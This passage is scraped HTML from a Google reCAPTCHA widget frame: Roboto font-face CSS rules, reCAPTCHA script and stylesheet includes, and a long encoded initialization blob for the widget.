  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KFI4l1l4QyWTB16C5nKpVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KFI4l1l4QyWTB16C5nKpVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KFI4l1l4QyWTB16C5nKpVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqDCsR0Vwoxmw4nDgAzDhjshPMOwFMOEdx1zwoM9ZsKYHMOqZxp7OUrDvQ3DhErCgx/[base64]/wqJaXMOlbMKkTg/[base64]/Cv8KELMKgBcOwLwZBwpFwW8OEOm8XworDnQLDulRNwqpuPz7DisKXG3t/DBfDt8OWwpcCC8KWw5/CisOVw5zDgxc/[base64]/wqnDggvDlsK7wodWw55xw70Ow5UeKSvClBnDpXc1w6XCmy54BcOcwrUewoB5BsKnw5jCjMOGLMKJwqjDtinClCTCkhLDiMKjJR8wwrl/eFYewrDDgU4BFjrCncKbH8KCAVHDssO9WcOtXMKwd0XDsh/CiMOjaXMofsOeYsKfwqnDv23Dl3UTwo7DmsOHc8O0w7nCn1fDtMO3w7vDoMKWIMOuwqXDhApVw6RmF8Kzw4fDj3lybU7DrBtDw5bCkMK4csOUw4LDg8KeKsKqw6R/bcOVcMK0G8K1CmINwq15wr9ewrBMwpfDvUBSwrh/T37CimM9wp7DlMOHPRwRa1VpVwPDsMOgwr3DniBow6cGEQp9OFRiwr0rRUImAlMVBG/CoC5Nw73DuTDCqcK/[base64]/[base64]/DugLCvcK6DiPCpsKtwrnDkG/[base64]/DoDbCvTMBw6wyaC/Ci8KdBg/DjcKkPADCgsKQXsKCCT/DscK3w6TChFchJcKkw7bCowwnwoMGwqDDli1mw7QqR34rLMK4wrAZw7gAw6hxL3RLw4cSwpZeVkQzKsOmw4TDvXkEw6kdVy4+R1nDhMKFw4d6a8O5KcOdEsOzDsKUwpTCozUFw4bCmcK4FMKTw4NcIsOFfSJUNnVAwox6wpxxHsOdBXPDmSAnCMOLwr/Ds8KNw4ocLS/DscOKZ09lKMKgwpfCkMKnw6jDkcOuwrPDk8Onw6rCs15lR8KnwrceXxonw4nDoiLDn8O1w7nDssOBSMOiwp/[base64]/DisOBwrrDmMKkw4Qvw6TCqMO0wpPCnV5Cw6tUGXrDqcKXw6LCjMKyXiE9Exc3wqYhTcKtwoNuMMO7wozDg8OEworDmMKdw5Nhw6DDmMOVw4BXwpl1wqLCrSIgecKgfU9EwrrDisOPwrRFw6phw6bDhGUqHsO+HsOZblokCCx/LGNiRiHCn0TDthbCj8OXwokJwoXDvsOHclQcSx1VwrRZAsOjwr3Dj8ODwrlqX8OUw5QrXsOowoUDaMOTeGzCmMKFaiLCqMObO1lgOcOfw6dmViN1I1bCgsO1XGAZNjDCvXcvw7XChyB5wo3DnDDDryhiw4XCpMK/[base64]/[base64]/DpMKPwpbDlD4awojDgsK+LMKcBcOmUTjDoE1mXSXDmGTCiR/[base64]/DjsO+w5tBY8KSw7tgY8KzwrHClsKswr7Dm8KzwqEPw4EscsKMw441wpvDkwtCHsKKw7XClX8lwrzCn8O0Q1Uew6B4wo7DpcKtwpUyOsKtwrAvwq/DrMOeAsKiMsOZw6s5ADPCjsOww5tGIg7DgW/DsSwyw4HCim4fwpXCgcODP8KEAh8bwoXDvcKDHEvDvcKCImbDkWnDlivDjgElRsOPN8K0aMO5w7FJw5kRwpzDgcK1wovChT7DlMKywoIxworDnnHDmA8SORt/EhTCr8OewpldKcKiwo5twrFUwpkJSsOkw5zCvsOoM29beMKTwqcbw4nCpR5uCMOIf2fCjsOZNsKaccOew4xyw45LRMOQPMK5FcKVw6PDlcKjw6fCp8O2YxnDlMOsw58Gw77Dkkt/wphzwqnDjSUFwrXCiTV7wqTDncKiMk4GIMKrw7RML0jCqXHDp8KHwrMfwr/Coh3DgsK0w4QHVSwlwrMLw67CqcKNfMKfw5fDosKkwqxnw6vCnsO1w6ocdsKGw6cAw4XCi146LQwww6nDvkA/w77Ck8KxAsOzwrB9V8OcdsK5w48/wrzDsMK/wpzDkwfClifDvXvCgT/Ch8O+f3DDncO8w4NxXVnDjhvCoGLCkBXDty1Ywr/CvMK+eVgQw5V9w47Dk8OGw4hkN8KsDMK0w4wgw5smV8K7w6XCmMOVw5BeYcOETw/CmQDDjMKHBFXCkjJlJMOVwoEbw7HChMKHIRzCpiQVIcKJKMKYAgU7w6YmHcORP8OvSMOZwql8wqV/GsOYw4kHPxd1woxWFMKTwoRFw4Zbwr3Co3xnXsKWwq0NwpEXw63Ct8KqwpXDh8OrMMKpekthw7VdQ8OowrvCkDnCjcKjwrzCgcKiBCPDn0PChsOzXsKYLn8AAXo7w6jDncOvw4UPwqJew5ZvwohfG19DA1ACwrLChkZMPsOgwq7CjcKQQA/[base64]/w7RwU8OAT8KfRcKKw4s3XMK/[base64]/asOdwoLDusKVDMOkw6Vpw6QRw4BlGcOSw6nCuMO9w6HCsMOKwq0CIsOhN2bCsg1uwphlw5d0HsOdCAR5NDLCnsKvcztTHEF+wosIwp7CgBfClnZEw7MhbsOKQMOEw4BJQcO/TWEVwpjDhcKlLcO9w7zDrzxaQMKTw7TCiMKtRyTDqcKpVsOSw6jCj8KvOsKGfMOkwqjDqUkAw4olwpfDrldGScOBRgp3w77ClnbCusOvXcO7TcOsw7vChMKPQsOwwo7DqsOSwqJqVWYNwqDCtMK7w6V7ZcOSZ8Ohw4p7JcK9wpdsw4jCgcOTfMOVw4/DjsKzOn/DgyPDuMKAw77CqMKdZU1lAsOWQMOFwpEnwopiVmgSMRlUwpnCok7CvMKPRSrDi33Clm85Sz/DlB8VI8K+acOEWkHCtE/[base64]/CmMOtSsOhw57CoR1Cw6wIOcKUMAZ8d8Orw6sgwqvDlkRsdMKtIihKwoHDnsKxwp7Dk8KAwp3CocO/w6twT8KPwp11w6HCm8KvNxw/woXDhsOAwpbDocKMGMK6wrQpdQ0iwp5IwoF+EDFcw6J8XMK9woNTV0HDrTBtbmPCgMKbwpXDtsOiw55KKkvCpS3CmBzDn8ORDXLCnkTCl8KDw5JIwofDvcKERMK7wrglOyZ4wonClcKpSRp7C8OCecOvB0TCl8OWwr1pCMOaNgYQw5LCjsOiUsOBw77Cu1/[base64]/DuwPDicOmwpdCZSPCm8KtwqjCpcKhX8Kuw7U+SWbCh2xnNznDv8O8EAfCunDDqCEDwpN/dGDCt3IFw77DqBUOwozCn8Onw7DCiQ7DuMKhw5ZFwobDvsKhw4p5w6YUwozCnjTCmMOCGWkVT8KWMDUDBsO2wprCiMOWw73DmMKHw6fChMKDDFDDpcOVw5PDsMOBMVFzw59eMC5zBcOGFMOuesKzwr94w6VkFzYww4XDm3MHwpELw4XCvRA9wr/DhsOtw6PChAhAbARbc2TCt8OqFhgzwqh+X8Orw55YWsOnMsKcw7LDmC7DusOpw4fClQF7wqbDjQbCjMKVQMK0w4fCqChiw6FBGMKbw7tgWhbCvFtbMMKVwpnDiMKKwo3CtwNuwoYMJDbDhzLCtG/Ch8OLYxk4w7nDksOmwr3DtcKbwpPCh8OKARzCqsKgw5/[base64]/wpjCukcYKkR0wplQw63Cq8K6R2MOTcOVw4sXMWhkwo9+w7oOEWdiwoXCqnPDn3gSRcKqUxLCksOZNUpgHhnDqsOKwonCuCYlCcOsw5XCqR9sVmTDqSbClkItwpU0H8K9worClMOIIi8Sw5fCkCbClRthwpAhw7/DrU04WzIcwpLCncKKKsKmXGbCqkXDo8KbwpzDsGgfScKkNCzDgh3CksOCwqdjYwzClsKecTQfB07Du8Okwp1Pw67CmMO8w6bClcOMwqXCggPCk1h3I09Mw6zCh8OnFD/Do8OWwpBFwrfDqcOawoLCosOcw7bCm8OPwoDCvMK3OsO5QcKTwqrCoVd7wq3CmAoWVsO4EB58ScKnwpx0woQXw6zDtMKYa2Ymwr8xNMO6wrJGwqXDsWfCmCHCinchw5rCgVB1w6VKHmHCiH7DucOQFMODSxAuYsKQf8KuIHPDsA3CjcKJfxjDncOrwr/DpwkOQsKkScOBw7UhX8Ozw7DDrjEaw5rClMOqbifDmz7CksKhw63DrCzDpkoOV8K5cgLDoWPCuMO+w5UbJ8KoXhokbcK6w7fDnQ7DhsKePsO2w4LDn8Kvwo8vdwvCjm/CojkDw6ZzwojDosKYwr/CpcKuw57DiixQZMOpJWQnM13Co1Q3wrjDqFvCt2/CnsO+wqt1w5ktGsKjUcOdbMKsw7FnaDbDssKXw5RJbMO7WQTCjsKFwozDhsOEb0/CgAIIS8K1w4fChADCqUjCuWbCtMKTb8K9woheeMKDfRIjasOQw4TDtMKFw4Y2VX3DksOzw5fCoSTDpR7DiUUUIsO5V8O2wqbCtsOUwrDCri/CssK3WMK/[base64]/[base64]/CghjDjhTCgsK5N8KGw6JmV8K3EcKfecOLcSNGIcOJSH9QKV7CuT/DuSBJFsO9w6bDmMOww7VUPynDl3thworDiTbChl1Tw7zChsKFChnDnE7CrcOeCW7DnmrCqMOuPsOaRsKww53DlsODwr4fw4zCgsKMXCXCqT7CrX3CsVQ6w4LDlnNWbHpTWsOte8K9wobDt8K+LMKdwohccsKpw6LDuMKQwpTDucOhwrbDsznDnTrCnnFNBmTDgQ3Ckj/[base64]/[base64]/Cgy7Cm8K4w50lwpkbKlxNIcObw4XDiRMXwpLCoi1gwq/[base64]/[base64]/CqsOew4UXw5LCqcKRAiHDpw3DrkPCjcO7a8Kfw7VMw6tGwphWw4YJw6M/[base64]/DpFE0worCuybDhcKDwp56w6TCqMONUXHCjcKrPRfDm3nCh8KADDHCrMOww5DCtHRswrc1w5VuPMKPEksIZjc1wqpNwpvCpi0ZY8O3C8KrLMO9w4rCqsO3O1vCgMOaUcOnKcK7wr9Mw65ZwrzDq8OZw49zw53DncKqwr9wwoPDpVPDpQEQwqYcwrd1w5LDlAIDTcONw5/[base64]/Mh7DmsOow6hCL3bChMO/RSbDhmAZwr7CnCXDt0/Dox58wqDDuhPDnxtgBnllw4HDlgPCs8KQayNUccOtIWLCoMKlw4nDpinCj8KKWHJ3w4JWwoFZdRHCoAnDvcOIw684w5LClgDDrg14wr/DhDpCF2ADwoo1wozDl8Oow6ouwod5fcKWWnQdPyYHa2vCk8KVw7hVwqofw7rDvsOHZsKBa8OLBjjCrlXDisK4eQM3TnpIw7UJPkrDvMORRsKpwp3CulzCvcKDwonDrcKowpPDtxPCqsKrTQ3CmcKNwr/[base64]/UMOTL0/DtMKLM13CssOZw7o7U8KpEsOxe8OEIMOMwohNw5PDpxhewr0cw73Dn00ZwpHDtEJAwq/CqFMdEcOdwosnw4zDql